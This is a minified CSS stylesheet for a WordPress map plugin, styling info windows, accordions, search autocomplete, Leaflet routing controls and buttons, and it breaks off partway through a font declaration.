a{text-decoration:none !important;box-shadow:none !important}.wpgmp_infowindow_post .wp-post-image{max-width:100% !important;height:auto;box-sizing:border-box}.wpgmp_infowindow
a{box-shadow:none}.fc-accordion{margin:0
0 15px 0}.fc-accordion
dt{float:left;width:100%}.fc-accordion dt
a{background-color:#012139;position:relative;text-transform:uppercase;width:100%;display:block;text-align:left;cursor:pointer;font-weight:600;color:#80c8fe;text-decoration:none;padding:11px
15px;border-bottom:1px solid #6b94b3;outline:none}.fc-accordion dt a:active,
.fc-accordion dt a:visited,
.fc-accordion dt a:focus{outline:none;box-shadow:none}.fc-accordion dt
i{float:right;margin-top:2px}.fc-accordion dt a:hover,
.fc-accordion dt.active
a{text-decoration:none;background:#012139;color:#80c8fe}.fc-accordion dt a::after{content:"";position:absolute;right:10px;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='13px' viewBox='0 0 55.751 55.751' style='enable-background:new 0 0 55.751 55.751;' xml:space='preserve'%3E%3Cg%3E%3Cpath d='M31.836,43.006c0.282-0.281,0.518-0.59,0.725-0.912L54.17,20.485c2.107-2.109,2.109-5.528,0-7.638 c-2.109-2.107-5.527-2.109-7.638,0l-18.608,18.61L9.217,12.753c-2.109-2.108-5.527-2.109-7.637,0 C0.527,13.809-0.002,15.19,0,16.571c-0.002,1.382,0.527,2.764,1.582,3.816l21.703,21.706c0.207,0.323,0.445,0.631,0.729,0.913 c1.078,1.078,2.496,1.597,3.91,1.572C29.336,44.604,30.758,44.084,31.836,43.006z'/%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:13px;width:13px;height:13px;top:50%;transform:translateY(-50%)}.fc-accordion dt.active a::after{content:"";position:absolute;right:10px;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='13px' viewBox='0 0 55.751 55.751' style='enable-background:new 0 0 55.751 55.751;' xml:space='preserve'%3E%3Cg%3E%3Cpath d='M31.836,43.006c0.282-0.281,0.518-0.59,0.725-0.912L54.17,20.485c2.107-2.109,2.109-5.528,0-7.638 c-2.109-2.107-5.527-2.109-7.638,0l-18.608,18.61L9.217,12.753c-2.109-2.108-5.527-2.109-7.637,0 C0.527,13.809-0.002,15.19,0,16.571c-0.002,1.382,0.527,2.764,1.582,3.816l21.703,21.706c0.207,0.323,0.445,0.631,0.729,0.913 c1.078,1.078,2.496,1.597,3.91,1.572C29.336,44.604,30.758,44.084,31.836,43.006z'/%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:13px;width:13px;height:13px;top:50%;transform:translateY(-50%) rotate(180deg)}.fc-accordion
dd{background-color:#fff;padding:15px;display:none;border-bottom:1px solid #6b94b3;max-height:0;transition:max-height 0.2s ease-out;float:left;width:100%;position:relative;margin-bottom:0px;box-sizing:border-box}.fc-accordion
dd.active{display:block;max-height:inherit}.fc-infowindow-parma .fc-accordion,
.wpgmp_infowindow_post.fc-item-parma .fc-accordion{float:left;width:100%;margin:0px
0 15px}.fc-infowindow-parma .fc-accordion dl,
.wpgmp_infowindow_post.fc-item-parma .fc-accordion
dl{margin:0px}.fc-infowindow-parma .fc-accordion dt a,
.wpgmp_infowindow_post.fc-item-parma .fc-accordion dt
a{background-color:#e0e0e0;color:#000;padding:6px
15px;border-bottom:1px solid #d8d7d7;box-sizing:border-box}.fc-infowindow-parma .fc-accordion dt a:hover,
.fc-infowindow-parma .fc-accordion dt.active a,
.wpgmp_infowindow_post.fc-item-parma .fc-accordion dt a:hover,
.wpgmp_infowindow_post.fc-item-parma .fc-accordion dt.active
a{text-decoration:none;background:#e0e0e0;color:#000;width:100%;float:left;display:block}.fc-infowindow-parma .fc-accordion dd,
.wpgmp_infowindow_post.fc-item-parma .fc-accordion
dd{background-color:#fff;border-bottom:1px solid #d8d7d7;margin:0px}.fc-item-fano div.fc-item-meta{background:#fbfbfb;padding:5px
10px;text-align:center}.fc-item-fano div.fc-feature-img + div.fc-item-meta,
.fc-item-fano img+div.fc-item-meta{position:absolute;left:3px;top:3px}.fc-item-fano .read-more{border:1px
solid #444;font-size:14px;padding:0;display:inline-block;margin:16px
0 0;box-shadow:none;background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/arrow.png) no-repeat center 7px;width:67px;height:33px;text-indent:-99999px}.fc-item-fano .read-more:hover{background:url(/wp-content/plugins/wp-google-map-plugin/assets/images/arrow.png) no-repeat center -43px #444;color:#fff}.fc-item-aare .read-more{border:1px
solid #444;font-size:12px;padding:5px
10px;display:inline-block;margin:15px
0 0;box-shadow:none}.fc-item-aare .read-more:hover{background:#444;color:#fff}.fc-item-padding-content_15{padding:0
15px;box-sizing:border-box}@media (max-width: 600px){.infowindow-close{right:4px}.wpgmp_categories .fc-feature-img{width:100%;float:left;margin:0px
0 0px}.wpgmp_categories .fc-feature-img
img{width:100% !important;height:auto;margin:0px
!important;padding:0px
!important}}.wpgmp_iw_content .fc-main{background:none}.fc-p-text{font-size:14px;margin-bottom:30px}.wpgmp_filter_wrappers{margin-bottom:20px;float:left;width:100%}.wpgmp_before_listing{line-height:1em}.infoBoxTail:after{content:"";position:absolute;left:50%;transform:translateX(-50%);width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #fff}.infoBox{animation:fadeIn 0.9s}.fc-6{width:50%;float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;box-sizing:border-box}@media (max-width: 992px){.fc-6{width:100%}}.wpgmp_filter_wrappers{background:#f3f3f3;padding:20px;border-radius:2px}@media (max-width: 370px){.wpgmp_infobox
.wpgmp_infowindow{width:350px !important}}.wpgmp_map_parent{float:left;width:100%;position:relative;margin-bottom:10px}#wpgmp_tab_3 .wpgmp_cat_title
span{margin-top:7px !important}.adp-placemark td:nth-child(2){padding-left:5px}.categories_filter span.span_list img,
.categories_filter span.span_print
img{display:block}.amenity_type{padding-left:30px;position:relative}.amenity_type input[type="checkbox"]{opacity:0;z-index:1;position:relative}.amenity_type
label{vertical-align:middle;position:relative;transition:all 0.4s ease 0s;display:inline-block !important;font-weight:normal;line-height:1.5em}.amenity_type label::before{content:"";display:inline-block;position:absolute;width:1.25em;height:1.25em;left:0;top:1px;margin-left:-1.75em;border:1px
solid #fff;border-radius:0px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,
color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,
color 0.15s ease-in-out;transition:border 0.15s ease-in-out,
color 0.15s ease-in-out}.amenity_type label::after{display:inline-block;position:absolute;width:1.25em;height:1.25em;left:1px;top:-1px;margin-left:-2.1em;padding-left:3px;padding-top:1px;font-size:0.916667em;color:#000}.amenity_type input[type="checkbox"]:checked+label::before{outline:none;border:1px
solid #fff;outline:0px
auto -webkit-focus-ring-color;background:#fff}.amenity_type input[type="checkbox"]:checked+label::after{content:"";background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='10px' viewBox='0 0 236.988 236.988' style='enable-background:new 0 0 236.988 236.988;' xml:space='preserve'%3E%3Cpolygon points='198.098,24.326 87.543,134.881 38.891,86.229 0,125.121 87.543,212.662 236.988,63.217 '/%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;top:50%;left:3px;transform:translateY(-50%);background-position:center}.wpgmp_infowindow .fc-item-box
img{display:block}.fc-featured-hoverdiv div.fc-featured-hoverinner:last-child{display:none}.gm-svpc
img{max-width:none !important}@media (max-width: 768px){.gm-style .gm-style-iw-a{width:100% !important}.fc-infowindow-default
.wpgmp_iw_content{width:100%}}.categories_filter input[type="button"]{border:none;padding:0.7142857em 0.7142857em 0.7142857em 0.7142857em;line-height:1.8 !important;font-weight:500 !important}.wpgmp_map_container{display:table;width:100%}.wpgmp_hide_map_container{display:none}.wpgmp_map_container_placeholder{position:relative;background-image:url("/wp-content/plugins/wp-google-map-plugin/assets/images/map_placeholder.png");background-size:cover;text-align:center;display:flex;align-items:center;justify-content:center;width:100%;height:100%;min-height:200px}.wpgmp_map_container_placeholder .no-cookie-accepted{padding:20px;background:#000;opacity:0.4;color:#fff}.wpgmp_map_container
*{box-sizing:border-box}.wpgmp_map_parent,.wpgmp_filter_wrappers,.location_listing2{float:none;display:inline-block}@media (max-width: 768px){.fc-infowindow-default
.wpgmp_iw_content{width:33vh !important}}@media only screen and (min-width: 320px) and (max-width: 480px){.wpgmp_map_container .gm-style-iw-t>.gm-style-iw{max-width:26vh !important}.wpgmp_infowindow .fc-item-box{margin:0px
!important}}.wpgmp-autocomplete-wrapper{position:relative;margin-bottom:10px}.wpgmp-autocomplete-wrapper
input{width:100%;padding:10px;font-size:16px;border:1px
solid #ccc;border-radius:4px;outline:none}.wpgmp-autocomplete-wrapper input:focus{border-color:#66afe9;box-shadow:0 0 8px rgba(102, 175, 233, 0.6)}.wpgmp-autosuggest-results{width:100%;position:absolute;top:40px;left:0;border:1px
solid #ccc;border-top:none;border-radius:0 0 4px 4px;background-color:#fff;z-index:1000;max-height:150px;overflow-y:auto;display:none;margin-block:0 !important;padding-left:0 !important;list-style:none}.wpgmp-autosuggest-results
li{padding:10px;cursor:pointer;transition:background-color 0.2s}.wpgmp-autosuggest-results li:hover{background-color:#f0f0f0}.wpgmp-search-control-wrapper .wpgmp-autocomplete-wrapper
input{width:100% !important}.wpgmp-search-control-wrapper{width:100% !important;max-width:350px}a.wpgmp-action-link{text-decoration:underline;color:#4390ff;margin-right:10px}.wpgmp-actions{margin:10px}.leaflet-routing-container-hide{display:none;visibility:none}.wpgmp_infowindow.fc-infowindow-default,.wpgmp_infowindow.wpgmp_infowindow_post.fc-item-default{background:#fff;padding:20px;width:350px}.wpgmp-marker-label{background:#4285f4;color:#fff;border-radius:50%;padding:5px
10px;font-weight:bold;text-align:center}.leaflet-bounce-animation{animation:leaflet-bounce 0.6s ease-in-out infinite !important;will-change:transform}@keyframes leaflet-bounce{0%,100%{transform:translateY(0) !important}50%{transform:translateY(-10px) !important}}.wpgmp_toggle_main_container input.wpgmp_error,
div.wpgmp_search_form input.wpgmp_error:focus{border:solid 1px #f00 !important}.wpgmp-map-provider-google
.wpgmp_locateme_control{margin-top:10px;margin-left:10px}.wpgmp-autosuggest-loader{position:absolute;top:50%;right:10px;width:16px;height:16px;transform:translateY(-50%);border:2px
solid #ccc;border-top:2px solid #000;border-radius:50%;animation:wpgmp-spin 0.6s linear infinite;z-index:5}@keyframes wpgmp-spin{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(360deg)}}.wpgmp_msg_info{text-align:center;font-size:14px;font-weight:500}@keyframes gmp-drop{0%{opacity:0;transform:translateY(-200px)}100%{opacity:1;transform:translateY(0)}}.gmp-marker-drop{animation:gmp-drop 0.6s ease-out forwards}@keyframes gmp-bounce{0%,100%{transform:translateY(0)}50%{transform:translateY(-15px)}}.gmp-marker-bounce{animation:gmp-bounce 0.6s infinite}.leaflet-control
select.wpomp_map_type{--fc-form-select-bg-img:url("data:image/svg+xml,%3Csvg width='18' height='9' viewBox='0 0 18 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.9201 0.950195L10.4001 7.4702C9.63008 8.2402 8.37008 8.2402 7.60008 7.4702L1.08008 0.950195' stroke='%234390FF' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--fc-form-select-padding-y:12px;--fc-form-select-padding-x:20px;--fc-form-select-font-size:16px;--fc-form-select-font-weight:400;--fc-form-select-line-height:20px;--fc-form-select-height:46px;--fc-form-select-bg:#fff;--fc-form-select-color:var(--fc-body-color);--fc-form-select-placeholder-color:#868e96;--fc-form-select-border-width:1px;--fc-form-select-border-color:rgba(0, 0, 0, 0.1);--fc-form-select-active-border-color:var(--fc-primary);--fc-form-select-active-box-shadow:none;--fc-form-select-box-shadow:none;--fc-form-select-border-radius:8px;position:relative;display:block;margin:0;width:100%;max-width:none;padding:var(--fc-form-select-padding-y)
calc(var(--fc-form-select-padding-x) + 16px) var(--fc-form-select-padding-y)
var(--fc-form-select-padding-x);font-size:var(--fc-form-select-font-size);font-weight:var(--fc-form-select-font-weight);line-height:var(--fc-form-select-line-height);color:var(--fc-form-select-color);min-height:var(--fc-form-select-height);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--fc-form-select-bg);background-image:var(--fc-form-select-bg-img);background-repeat:no-repeat;background-position:right 15px center;background-size:16px 12px;border:var(--fc-border-width) solid var(--fc-form-select-border-color);border-radius:var(--fc-form-select-border-radius);box-shadow:var(--fc-form-select-box-shadow);transition:border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out}.searchContainer{position:relative}.wpgmp_map_container
.searchBox{width:310px;height:46px;border:none;margin-left:10px;overflow:hidden;outline:none}.resultsDiv{background:#fff}.resultsDiv.result{position:absolute;background-color:white;width:399px;top:200px;border-style:solid;border-width:1px;border-color:lightgrey;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-box-shadow:2px 2px 2px -2px gray;-webkit-box-shadow:2px 2px 2px -2px gray;box-shadow:2px 2px 2px -2px gray}.resultsDiv
.list{list-style-type:none;padding-left:0;margin-bottom:0px;margin-top:0px}.listResult{background-color:white;height:38px;margin-bottom:0px;border-top:1px solid #e6e6e6}.listResult.active{background-color:lightskyblue}.listResult.mouseover{background-color:lightgrey}.iconStyle{width:24px;height:24px;margin-left:5px;vertical-align:middle}.resultsDiv
.content{float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:38px;width:399px;line-height:38px}.pagingDiv{border-top:1px solid #e6e6e6}.pagingArrow{vertical-align:bottom}.title{margin-left:10px;line-height:38px;}.resultsDiv.result{top:42px;z-index:9999}.leaflet-control-fullscreen
a{background:#fff url(/wp-content/plugins/wp-google-map-plugin/assets/css/fullscreen.png) no-repeat 0 0;background-size:26px 52px}.leaflet-touch .leaflet-control-fullscreen
a{background-position:2px 2px}.leaflet-fullscreen-on .leaflet-control-fullscreen
a{background-position:0 -26px}.leaflet-touch.leaflet-fullscreen-on .leaflet-control-fullscreen
a{background-position:2px -24px}.leaflet-container:-webkit-full-screen{width:100%!important;height:100%!important}.leaflet-container.leaflet-fullscreen-on{width:100%!important;height:100%!important}.leaflet-pseudo-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;z-index:99999}@media
(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.leaflet-control-fullscreen
a{background-image:url(/wp-content/plugins/wp-google-map-plugin/assets/css/fullscreen@2x.png)}}.leaflet-control-locate
a{font-size:1.4em;color:#444;cursor:pointer}.leaflet-control-locate.active
a{color:#2074b6}.leaflet-control-locate.active.following
a{color:#fc8428}.leaflet-control-locate-location
circle{animation:leaflet-control-locate-throb 4s ease infinite}@keyframes leaflet-control-locate-throb{0%{r:9;stroke-width:1}50%{r:7;stroke-width:3}100%{r:9;stroke-width:1}}.leaflet-routing-container,.leaflet-routing-error{width:320px;background-color:white;padding-top:4px;transition:all 0.2s ease;box-sizing:border-box}.leaflet-control-container .leaflet-routing-container-hide{width:32px;height:32px}.leaflet-routing-container
h2{font-size:14px}.leaflet-routing-container
h3{font-size:12px;font-weight:normal}.leaflet-routing-collapsible .leaflet-routing-geocoders{margin-top:20px}.leaflet-routing-alt,.leaflet-routing-geocoders,.leaflet-routing-error{padding:6px;margin-top:2px;margin-bottom:6px;border-bottom:1px solid #ccc;max-height:320px;overflow-y:auto;transition:all 0.2s ease}.leaflet-control-container .leaflet-routing-container-hide .leaflet-routing-alt,
.leaflet-control-container .leaflet-routing-container-hide .leaflet-routing-geocoders{display:none}.leaflet-bar .leaflet-routing-alt:last-child{border-bottom:none}.leaflet-routing-alt-minimized{color:#888;max-height:64px;overflow:hidden;cursor:pointer}.leaflet-routing-alt
table{border-collapse:collapse}.leaflet-routing-alt tr:hover{background-color:#eee;cursor:pointer}.leaflet-routing-alt::-webkit-scrollbar{width:8px}.leaflet-routing-alt::-webkit-scrollbar-track{border-radius:2px;background-color:#eee}.leaflet-routing-alt::-webkit-scrollbar-thumb{border-radius:2px;background-color:#888}.leaflet-routing-icon{background-image:url('/wp-content/plugins/wp-google-map-plugin/assets/css/leaflet.routing.icons.png');-webkit-background-size:240px 20px;background-size:240px 20px;background-repeat:no-repeat;margin:0;content:'';display:inline-block;vertical-align:top;width:20px;height:20px}.leaflet-routing-icon-continue{background-position:0 0}.leaflet-routing-icon-sharp-right{background-position:-20px 0}.leaflet-routing-icon-turn-right{background-position:-40px 0}.leaflet-routing-icon-bear-right{background-position:-60px 0}.leaflet-routing-icon-u-turn{background-position:-80px 0}.leaflet-routing-icon-sharp-left{background-position:-100px 0}.leaflet-routing-icon-turn-left{background-position:-120px 0}.leaflet-routing-icon-bear-left{background-position:-140px 0}.leaflet-routing-icon-depart{background-position:-160px 0}.leaflet-routing-icon-enter-roundabout{background-position:-180px 0}.leaflet-routing-icon-arrive{background-position:-200px 0}.leaflet-routing-icon-via{background-position:-220px 0}.leaflet-routing-geocoders
div{padding:4px
0px 4px 0px}.leaflet-routing-geocoders
input{width:303px;width:calc(100% - 4px);line-height:1.67;border:1px
solid #ccc}.leaflet-routing-geocoders
button{font:bold 18px 'Lucida Console', Monaco, monospace;border:1px
solid #ccc;border-radius:4px;background-color:white;margin:0;margin-right:3px;float:right;cursor:pointer;transition:background-color 0.2s ease}.leaflet-routing-add-waypoint:after{content:'+'}.leaflet-routing-reverse-waypoints:after{font-weight:normal;content:'\21c5'}.leaflet-routing-geocoders button:hover{background-color:#eee}.leaflet-routing-geocoders input,.leaflet-routing-remove-waypoint,.leaflet-routing-geocoder{position:relative}.leaflet-routing-geocoder-result{font:12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif;position:absolute;max-height:0;overflow:hidden;transition:all 0.5s ease;z-index:1000}.leaflet-routing-geocoder-result
table{width:100%;border:1px
solid #ccc;border-radius:0 0 4px 4px;background-color:white;cursor:pointer}.leaflet-routing-geocoder-result-open{max-height:800px}.leaflet-routing-geocoder-selected, .leaflet-routing-geocoder-result tr:hover{background-color:#eee}.leaflet-routing-geocoder-no-results{font-style:italic;color:#888}.leaflet-routing-remove-waypoint{background-color:transparent;display:inline-block;vertical-align:middle;cursor:pointer}.leaflet-routing-remove-waypoint:after{position:absolute;display:block;width:15px;height:1px;z-index:1;right:1px;top:4px;bottom:0;margin:auto;padding:2px;font-size:18px;font-weight:bold;content:"\00d7";text-align:center;cursor:pointer;color:#ccc;background:white;padding-bottom:16px;margin-top:-16px;padding-right:4px;line-height:1}.leaflet-routing-remove-waypoint:hover{color:black}.leaflet-routing-instruction-distance{width:48px}.leaflet-routing-collapse-btn{position:absolute;top:0;right:6px;font-size:24px;color:#ccc;font-weight:bold}.leaflet-routing-collapse-btn:after{content:'\00d7'}.leaflet-routing-container-hide .leaflet-routing-collapse-btn{position:relative;left:4px;top:4px;display:block;width:26px;height:23px;background-image:url('/wp-content/plugins/wp-google-map-plugin/assets/css/routing-icon.png')}.leaflet-routing-container-hide .leaflet-routing-collapse-btn:after{content:none}.leaflet-top .leaflet-routing-container.leaflet-routing-container-hide{margin-top:10px !important}.leaflet-right .leaflet-routing-container.leaflet-routing-container-hide{margin-right:10px !important}.leaflet-bottom .leaflet-routing-container.leaflet-routing-container-hide{margin-bottom:10px !important}.leaflet-left .leaflet-routing-container.leaflet-routing-container-hide{margin-left:10px !important}@media only screen and (max-width: 640px){.leaflet-routing-container{margin:0
!important;padding:0
!important;width:100%;height:100%}}@keyframes
bounce{0%{transform:translateY(0)}30%{transform:translateY(-15px)}60%{transform:translateY(0)}100%{transform:translateY(-7px)}}.leaflet-bounce-animation{animation:bounce 0.5s ease}.fc-text-primary{color:var(--fc-infobox-primary) !important}.fc-text-secondary{color:var(--fc-infobox-secondary) !important}.fc-bg-primary{background-color:var(--fc-infobox-primary) !important}.fc-bg-secondary{background-color:var(--fc-infobox-secondary) !important}.fc-text-left{text-align:left !important}.fc-text-center{text-align:center !important}.fc-text-right{text-align:right !important}.fc-text-capitalize{text-transform:capitalize !important}.fc-text-lowercase{text-transform:lowercase !important}.fc-text-uppercase{text-transform:uppercase !important}.fc-infobox-root{--fc-infobox-primary:#4390ff;--fc-infobox-primary-hover:color-mix(in srgb, var(--fc-infobox-primary) 80%, #000 15%);--fc-infobox-secondary:#f5f7fa;--fc-infobox-bg:#fff;--fc-infobox-color:#65686e;--fc-infobox-link-color:var(--fc-infobox-primary);--fc-infobox-link-hover-color:var(--fc-infobox-primary-hover);--fc-infobox-title-color:#23272f;--fc-infobox-title-font-size:18px;--fc-infobox-title-font-weight:600;--fc-infobox-font-weight:400;--fc-infobox-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--fc-infobox-font-size:14px;--fc-infobox-line-height:18px;--fc-infobox-padding-y:24px;--fc-infobox-padding-x:20px;--fc-infobox-max-width:350px;--fc-infobox-max-height:500px;--fc-infobox-border-radius:6px}.fc-infobox-root *,
.fc-infobox-root *::before,
.fc-infobox-root *::after{box-sizing:border-box !important}.fc-infobox-root
img{max-width:100%;vertical-align:middle;border-style:none}.fc-infobox{position:relative;background:var(--fc-infobox-bg);color:var(--fc-infobox-color);border-radius:var(--fc-infobox-border-radius);font-family:var(--fc-infobox-font-family);font-size:var(--fc-infobox-font-size);font-weight:var(--fc-infobox-font-weight);line-height:var(--fc-infobox-line-height);max-width:var(--fc-infobox-max-width);width:100%;overflow:hidden}@media screen and (min-width: 992px){.fc-infobox{width:var(--fc-infobox-max-width)}}.fc-infobox .fc-infobox-title{font-size:var(--fc-infobox-title-font-size);font-weight:var(--fc-infobox-title-font-weight);color:var(--fc-infobox-title-color);line-height:1.4;margin-bottom:8px}.fc-infobox .fc-infobox-title
a{color:inherit}.fc-infobox-body{padding:var(--fc-infobox-padding-y) var(--fc-infobox-padding-x);max-height:var(--fc-infobox-max-height);overflow-y:auto}.fc-infobox-img .fc-feature-img{height:100%;width:100%}.fc-infobox-list{display:flex;flex-direction:column;gap:8px;font-size:12px;line-height:16px;font-weight:500}.fc-infobox-list
i{font-size:18px;line-height:14px;vertical-align:-4px}.fc-infobox-list-item{display:flex;gap:8px}.fc-infobox-msg:not(:last-child),.fc-infobox-list:not(:last-child),.fc-infobox-extra-content:not(:last-child){margin-bottom:15px}.fc-infobox-address{font-style:normal;margin:0}.wpgmp-infowindow-addon
.wpgmp_iw_content{display:block;padding:0
!important}.wpgmp-infowindow-addon.leaflet-popup-content-wrapper{padding:0;box-shadow:none;border-radius:0;background-color:transparent}.wpgmp-infowindow-addon ~ .leaflet-popup-tip-container .leaflet-popup-tip{box-shadow:none}.wpgmp-infowindow-addon .leaflet-popup-content{margin:0;font-size:inherit;line-height:inherit}.wpgmp-infowindow-addon~a.leaflet-popup-close-button{background-color:rgba(0, 0, 0, 0.5) !important;color:#fff !important;border-radius:50%}.fc-badge{--fc-badge-padding-y:4px;--fc-badge-padding-x:12px;--fc-badge-border-radius:4px;--fc-badge-font-size:12px;--fc-badge-font-weight:500;--fc-badge-line-height:1.2;--fc-badge-bg:#f2f2f2;--fc-badge-color:#23272f;display:inline-flex;font-size:var(--fc-badge-font-size);font-weight:var(--fc-badge-font-weight);line-height:var(--fc-badge-line-height);padding:var(--fc-badge-padding-y) var(--fc-badge-padding-x);border-radius:var(--fc-badge-border-radius);background-color:var(--fc-badge-bg);color:var(--fc-badge-color)}.fc-infobox-categories{display:flex;flex-wrap:wrap;gap:15px}.fc-infobox-categories:not(:last-child){margin-bottom:15px}.fc-infobox-btn{--fc-infobox-btn-padding-x:20px;--fc-infobox-btn-padding-y:10px;--fc-infobox-btn-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--fc-infobox-btn-font-size:14px;--fc-infobox-btn-font-weight:500;--fc-infobox-btn-line-height:18px;--fc-infobox-btn-min-width:120px;--fc-infobox-btn-color:#23272f;--fc-infobox-btn-bg:transparent;--fc-infobox-btn-box-shadow:none;--fc-infobox-btn-border-width:1px;--fc-infobox-btn-border-color:transparent;--fc-infobox-btn-border-radius:6px;--fc-infobox-btn-hover-border-color:transparent;--fc-infobox-btn-disabled-opacity:0.5;display:inline-block;min-width:var(--fc-infobox-btn-min-width);padding:var(--fc-infobox-btn-padding-y) var(--fc-infobox-btn-padding-x);font-family:var(--fc-infobox-btn-font-family);font-size:var(--fc-infobox-btn-font-size);font-weight:var(--fc-infobox-btn-font-weight);line-height:var(--fc-infobox-btn-line-height);color:var(--fc-infobox-btn-color) !important;text-align:center;text-decoration:none !important;vertical-align:middle;cursor:pointer;user-select:none;border:var(--fc-infobox-btn-border-width) solid
var(--fc-infobox-btn-border-color);border-radius:var(--fc-infobox-btn-border-radius);background-color:var(--fc-infobox-btn-bg);box-shadow:var(--fc-infobox-btn-box-shadow);white-space:nowrap;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.fc-infobox-btn{transition:none}}.fc-infobox-btn:hover,.fc-infobox-btn:focus,.fc-infobox-btn:focus-visible{color:var(--fc-infobox-btn-hover-color) !important;background-color:var(--fc-infobox-btn-hover-bg);border-color:var(--fc-infobox-btn-hover-border-color);outline:0}.fc-infobox-btn:disabled,.fc-infobox-btn-disabled,.fc-infobox-btn.disabled{pointer-events:none;cursor:not-allowed;opacity:var(--fc-infobox-btn-disabled-opacity)}.fc-infobox-btn-link{--fc-infobox-btn-padding-x:5px;--fc-infobox-btn-color:var(--fc-infobox-primary);--fc-infobox-btn-bg:transparent;--fc-infobox-btn-border-color:transparent;--fc-infobox-btn-hover-color:var(--fc-infobox-primary-hover);--fc-infobox-btn-hover-bg:color-mix(in srgb, var(--fc-infobox-primary) 10%, transparent);--fc-infobox-btn-hover-border-color:transparent;--fc-infobox-btn-min-width:auto;display:inline-flex;align-items:center}.fc-infobox-btn-primary{--fc-infobox-btn-color:#fff;--fc-infobox-btn-bg:var(--fc-infobox-primary);--fc-infobox-btn-border-color:var(--fc-infobox-primary);--fc-infobox-btn-hover-color:#fff;--fc-infobox-btn-hover-bg:var(--fc-infobox-primary-hover);--fc-infobox-btn-hover-border-color:var(--fc-infobox-primary-hover)}.fc-infobox-btn-outline-primary{--fc-infobox-btn-color:var(--fc-infobox-primary);--fc-infobox-btn-border-color:var(--fc-infobox-primary);--fc-infobox-btn-hover-color:#fff;--fc-infobox-btn-hover-bg:var(--fc-infobox-primary);--fc-infobox-btn-hover-border-color:var(--fc-infobox-primary)}.fc-infobox-btn-icon{--fc-infobox-btn-padding-x:5px;--fc-infobox-btn-padding-y:5px;--fc-infobox-btn-border-radius:50%;min-width:auto;width:48px;height:48px;display:inline-flex;align-items:center;justify-content:center}.fc-infobox-btn:not(.fc-infobox-btn-icon)>[class^="wep-icon-"],.fc-infobox-btn:not(.fc-infobox-btn-icon)>[class*=" wep-icon-"]{margin-left:10px;align-self:center}.fc-infobox-btn-wrapper{display:flex;flex-wrap:wrap;gap:8px}@font-face{font-family:'weplugin';src:url('/wp-content/plugins/wp-google-map-plugin/assets/font/weplugin.eot?63506848');src:url('/wp-content/plugins/wp-google-map-plugin/assets/font/weplugin.eot?63506848#iefix') format('embedded-opentype'),
url('/wp-content/plugins/wp-google-map-plugin/assets/font/weplugin.woff2?63506848') format('woff2'),
url('/wp-content/plugins/wp-google-map-plugin/assets/font/weplugin.woff?63506848') format('woff'),
url('/wp-content/plugins/wp-google-map-plugin/assets/font/weplugin.ttf?63506848') format('truetype'),
